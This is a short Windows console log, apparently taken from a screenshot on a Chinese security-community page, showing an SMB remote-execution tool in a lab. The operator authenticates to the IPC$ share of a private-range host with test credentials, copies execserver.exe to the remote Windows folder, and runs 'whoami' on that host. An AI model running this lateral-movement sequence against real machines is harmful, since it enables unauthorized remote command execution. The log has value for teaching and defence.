 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
---------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
---------------------------------
win-gf44v947ar8\lemontest
网络安全社区悦信安
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>